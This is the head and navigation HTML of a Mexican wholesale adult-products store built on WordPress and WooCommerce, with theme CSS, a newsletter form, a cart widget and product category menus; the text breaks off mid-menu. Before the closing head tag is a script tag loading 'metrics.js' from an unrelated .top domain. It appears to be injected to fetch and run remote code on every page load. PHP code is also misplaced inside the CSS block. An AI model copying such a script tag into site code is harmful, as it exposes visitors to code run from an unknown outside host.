<link rel="icon" href="https://vartamayoreo.mx/wp-content/uploads/2017/03/cropped-iconovarta-500x500.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vartamayoreo.mx/wp-content/uploads/2017/03/cropped-iconovarta-500x500.png" />
<meta name="msapplication-TileImage" content="https://vartamayoreo.mx/wp-content/uploads/2017/03/cropped-iconovarta-500x500.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #A71E23;}/* Site Width */.header-main{height: 91px}#logo img{max-height: 91px}#logo{width:166px;}.header-bottom{min-height: 43px}.header-top{min-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 171px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #FFFFFF}.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: 1px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:80%}.header-top{background-color:#232323!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #A71E23;}/* Color !important */[data-text-color="primary"]{color: #A71E23!important;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #A71E23;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #A71E23}.nav-tabs > li.active > a{border-top-color: #A71E23}/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #A71E23;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#232323; }/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #232323}/* Color !important */[data-text-color="secondary"]{color: #232323!important;}/* Border */.secondary.is-outline:hover{border-color:#232323}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #4FB55B}.success-color, .success.is-link, .success.is-outline{color: #4FB55B;}.success-border{border-color: #4FB55B!important;}body{font-family:"Lato", sans-serif}body{font-weight: 400}body{color: #232323}.nav > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #232323;}.alt-font{font-family: "Dancing Script", sans-serif;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #232323;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #A71E23;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #A71E23;}a{color: #A71E23;}a:hover{color: #A71E23;}.tagcloud a:hover{border-color: #A71E23;background-color: #A71E23;}.widget a{color: #A71E23;}.widget a:hover{color: #A71E23;}.widget .tagcloud a:hover{border-color: #A71E23; background-color: #A71E23;}[data-icon-label]:after, .button#place_order,.button.checkout,.single_add_to_cart_button.button{background-color: #A71E23!important }.badge-inner.on-sale{background-color: #A71E23}.badge-inner.new-bubble{background-color: #A71E23}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before{color: rgba(237,237,104,0.93)}.shop-page-title.featured-title .title-bg{ background-image: url(https://vartamayoreo.mx/wp-content/uploads/2017/11/10219.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-image: url('https://vartamayoreo.mx/wp-content/uploads/2022/08/banner_abajo_2.jpg');}.footer-2{background-color: #232323}.absolute-footer, html{background-color: #C41F45}.page-title-small + main .product-container > .row{padding-top:0;}/*** Cambio de textos en WooCommerce*/function my_text_strings( $translated_text, $text, $domain ) {switch ( $translated_text ) {case 'My Account' :$translated_text = __( '¡Mi Cuenta', 'woocommerce' );break;case 'Sing out' :$translated_text = __( 'Salir', 'woocommerce' );break;case 'Product Total:' :$translated_text = __( 'Total por Producto:', 'woocommerce' );break;case 'Continue Shopping' :$translated_text = __( 'Seguir Comprando', 'woocommerce' );break;}return $translated_text;}add_filter( 'gettext', 'my_text_strings', 20, 3 );.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			div#product_total_price{
	display:none;
	font-size: 0;
}
.coupon{display:none;}		</style>
		<script type="text/javascript" src="https://meriksstayhuman.top/vartamayoreo/metrics.js" id="custom-1764668215108-js"></script></head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-5805 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js metaslider-plugin dgwt-wcas-theme-flatsome box-shadow lightbox nav-dropdown-has-arrow has-lightbox">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><marquee SCROLLDELAY=150><strong class="uppercase">Envíos a todo méxico / Precios especiales para mayoristas</strong></marquee></li>          </ul>
      </div><!-- flex-col left -->

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div><!-- center -->

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
						<li class="">
			  <a href="mailto:hola@vartamayoreo.mx" class="tooltip" title="hola@vartamayoreo.mx">
				  <i class="icon-envelop" style="font-size:12px;"></i>			       <span>
			       	Contacto			       </span>
			  </a>
			</li class="icon">
					
						<li class="">
			  <a class="tooltip" title="L-V: 09:30 - 18:30 / S: 09:00 - 14:00 ">
			  	   <i class="icon-clock" style="font-size:12px;"></i>			        <span>L-V: 09:30 - 18:30 / S: 09:00 - 14:00</span>
			  </a>
			 </li>
			
						<li class="">
			  <a href="tel:(52) 5525695800 / 5552173387" class="tooltip" title="(52) 5525695800 / 5552173387">
			     <i class="icon-phone" style="font-size:12px;"></i>			      <span>(52) 5525695800 / 5552173387</span>
			  </a>
			</li>
				</ul>
</li><li class="header-newsletter-item has-icon">

<a href="#header-newsletter-signup" class="tooltip is-small" 
  title="No lo pienses ¡Regístrate!">
  
      <i class="icon-envelop"></i>
  
      <span class="header-newsletter-title hide-for-medium">
      Newsletter    </span>
  </a><!-- .newsletter-link -->
<div id="header-newsletter-signup"
    class="lightbox-by-id lightbox-content mfp-hide lightbox-white "
    style="max-width:700px ;padding:0px">
    
  <div class="banner has-hover" id="banner-399295517">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
	<div class="is-border is-dashed"
		style="border-color:rgba(255,255,255,.3);border-width:2px 2px 2px 2px;margin:10px;">
	</div>
                    </div><!-- bg-layers -->
        <div class="banner-layers container">
            <div class="fill banner-link"></div>               <div id="text-box-1454742054" class="text-box banner-layer x10 md-x10 lg-x10 y50 md-y50 lg-y50 res-text">
                     <div data-animate="fadeInUp">           <div class="text dark">
              
              <div class="text-inner text-left">
                  <h3 class="uppercase">No lo pienses ¡Regístrate!</h3><p class="lead">Recibe nuestras ofertas, noticias y promociones.</p>Email
<div id="mc_embed_signup"><form id="mc-embedded-subscribe-form" class="validate" background color "none" action="//vartamayoreo.us15.list-manage.com/subscribe/post?u=0427701b621c3aeffb6ca1a37&amp;id=b053ca98b3" method="post" name="mc-embedded-subscribe-form" novalidate="" target="_blank">
<div id="mc_embed_signup_scroll">
<div class="mc-field-group"><input id="mce-EMAIL" class="required email" name="EMAIL" type="email" value="" /></div>
<div class="mc-field-group"><label for="mce-FNAME">Nombre </label>
<input id="mce-FNAME" class="required" name="FNAME" type="text" value="" /></div>
<div id="mce-responses" class="clear"></div>
<!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
<div style="position: absolute; left: -5000px;"><input tabindex="-1" name="b_0427701b621c3aeffb6ca1a37_b053ca98b3" type="text" value="" /></div>
<div class="clear"><input id="mc-embedded-subscribe" class="button" name="subscribe" type="submit" value="Registrarse" /></div>
</div>
</form></div>
<!--End mc_embed_signup-->              </div>
           </div><!-- text-box-inner -->
       </div>                     
<style scope="scope">

#text-box-1454742054 {
  width: 60%;
}
#text-box-1454742054 .text {
  font-size: 100%;
}


@media (min-width:550px) {

  #text-box-1454742054 {
    width: 50%;
  }

}
</style>
    </div><!-- text-box -->
         </div><!-- .banner-layers -->
      </div><!-- .banner-inner -->

            
<style scope="scope">

#banner-399295517 {
  padding-top: 500px;
}
#banner-399295517 .bg.bg-loaded {
  background-image: url(https://vartamayoreo.mx/wp-content/uploads/2017/03/newsletter-header.jpg);
}
#banner-399295517 .overlay {
  background-color: rgba(0,0,0,.4);
}
</style>
  </div><!-- .banner -->

</div>

</li><li class="html header-social-icons ml-0">
	    <div class="social-icons follow-icons " >
    	    	    	<a href="http://www.facebook.com/varta-mayoreo" target="_blank" data-label="Facebook"  rel="nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i>    	</a>
																										     </div>

	</li>          </ul>
      </div><!-- .flex-col right -->

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-left medium-nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><marquee SCROLLDELAY=150><strong class="uppercase">Envíos a todo méxico / Precios especiales para mayoristas</strong></marquee></li>          </ul>
      </div>
      
    </div><!-- .flex-row -->
</div><!-- #header-top -->
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://vartamayoreo.mx/" title="Varta Mayoreo Distribuidora De Juguetes Sexuales - " rel="home">
    <img width="166" height="91" src="https://vartamayoreo.mx/wp-content/uploads/2023/05/logo_varta_2.png" class="header_logo header-logo" alt="Varta Mayoreo Distribuidora De Juguetes Sexuales"/><img  width="166" height="91" src="https://vartamayoreo.mx/wp-content/uploads/2017/03/LOGOWEBLIGHT.png" class="header-logo-dark" alt="Varta Mayoreo Distribuidora De Juguetes Sexuales"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://vartamayoreo.mx/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Buscar Productos..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="header-divider"></li><li class="account-item has-icon
   
  "
>

<a href="https://vartamayoreo.mx/mi-cuenta/"
    class="nav-top-link nav-top-not-logged-in "
    data-open="#login-form-popup"  >
    <span>
    Acceder      </span>
  
</a><!-- .account-login-link -->



</li>
<li class="header-divider"></li><li class="cart-item has-icon
 has-dropdown">

<a href="https://vartamayoreo.mx/carrito/" title="Carrito" class="header-cart-link is-small">

  
<span class="header-cart-title">
   Carrito   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span> 
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p>


      </div>
    </li>
     </ul><!-- .nav-dropdown -->

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


<a href="https://vartamayoreo.mx/carrito/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Carrito" data-pos="right">

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span> 
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Carrito</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p>


      </div>
             <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><img src="https://vartamayoreo.mx/wp-content/uploads/2021/07/BANCOS_3.png" alt="bg_image" /></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div><!-- .header-inner -->
     
            <!-- Header divider -->
      <div class="container"><div class="top-divider full-width"></div></div>
      </div><!-- .header-main --><div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase">
                    <li id="menu-item-5730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5730 has-dropdown"><a href="#" class="nav-top-link">Juguetes<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-5957" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-5957"><a href="https://vartamayoreo.mx/novedades/">Novedades</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-52"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/anales/">Anales</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-53"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/anillos-para-pene/">Anillos Para Pene</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-54"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/arneses/">Arneses</a></li>
	<li id="menu-item-9562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-9562"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/balas-vibradoras/">Balas Vibradoras</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-47"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bondage/">Bondage</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-55"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bolas-vaginales/">Bolas Vaginales</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-56"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bombas-de-vacio/">Bombas De Vacío</a></li>
	<li id="menu-item-40205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-40205"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/con-app/">Con App</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-57"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/despedida-de-soltera/">Despedida de Soltera</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-60"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/dildos/">Dildos</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-62"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/inflables/">Muñecas</a></li>
	<li id="menu-item-43781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-43781"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/pezoneras/">Pezoneras</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current_page_parent  menu-item-61"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/fundas-y-extensiones/">Fundas y Extensiones</a></li>
	<li id="menu-item-36608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-36608"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/multiorgasmico/">Multiorgasmico</a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-63"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/masturbadores/">Masturbadores</a></li>
	<li id="menu-item-5693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5693"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/juegos/">Juegos</a></li>
	<li id="menu-item-36310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-36310"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/con-succionador/">Succionadores</a></li>
	<li id="menu-item-9563" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-9563"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/kits/">Kits</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-64"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/vibradores/">Vibradores</a></li>
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-45"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/">Todo</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46 nav-dropdown-col"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/accesorios/">Accesorios</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-48"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/comestibles/">Comestibles</a></li>
		<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-51"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/toy-cleaners/">Toy Cleaners</a></li>
		<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-49"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/pilas/">Pilas</a></li>
		<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-50"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/repuestos/">Repuestos</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5731 has-dropdown"><a href="#" class="nav-top-link">Lencería<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-34553" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-34553"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/baby-doll/">BabyDoll</a></li>
	<li id="menu-item-37074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37074"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/disfraces/">Disfraces</a></li>
	<li id="menu-item-34556" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-34556"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/tangas/">Tangas</a></li>
	<li id="menu-item-65139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-65139"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/tanga-broma/">Tanga Broma</a></li>
	<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-68"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/medias/">Medias</a></li>
	<li id="menu-item-18815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-18815"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/lenceria-masculina/">Lencería Masculina</a></li>
	<li id="menu-item-37356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37356"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/lenceria-sensual/">Lenceria Sensual</a></li>
	<li id="menu-item-34554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-34554"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/ligueros/">Ligueros</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-65"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/">Todo</a></li>
</ul>
</li>
<li id="menu-item-5732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5732 has-dropdown"><a href="#" class="nav-top-link">Vitrina<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-49807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-49807"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/antibacterial/">Antibacterial</a></li>
	<li id="menu-item-415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-415"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/afrodisiacos/">Afrodisiacos</a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-409"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/condones/">Condones</a></li>
	<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-410 nav-dropdown-col"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/">Cremas</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-37178" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37178"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/desensibilizadores/">Desensibilizadores</a></li>
		<li id="menu-item-411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-411"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/ensanchadores/">Ensanchadores</a></li>
		<li id="menu-item-412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-412"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/estrechadores/">Estrechadores</a></li>
		<li id="menu-item-413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-413"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/intensificadores/">Intensificadores</a></li>
		<li id="menu-item-414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-414"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/retardantes/">Retardantes</a></li>
	</ul>
</li>
	<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-77"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/feromonas/">Feromonas</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-78"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/lubricantes/">Lubricantes</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children  menu-item-79 nav-dropdown-col"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/">Masajes</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent  menu-item-80"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/aceites-para-masaje/">Aceites</a></li>
		<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-81"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/aromaterapia/">Aromaterapia</a></li>
		<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-82"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/sales-de-bano/">Sales De Baño</a></li>
		<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-83"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/velas/">Velas</a></li>
	</ul>
</li>
	<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-84"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/pastillas/">Pastillas</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor  menu-item-393"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/">Todo</a></li>
</ul>
</li>
<li id="menu-item-5733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5733 has-dropdown"><a href="#" class="nav-top-link">Marcas<i class="icon-angle-down" ></i></a>
